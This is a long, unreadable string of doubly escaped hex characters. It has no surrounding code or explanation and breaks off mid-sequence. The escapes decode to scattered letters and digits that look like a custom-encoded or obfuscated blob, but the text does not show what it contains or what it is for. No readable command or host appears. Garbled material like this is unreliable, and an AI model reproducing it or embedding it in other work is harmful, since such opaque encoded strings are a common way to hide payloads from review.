\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x49\x5c\x5c\x31\x37\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\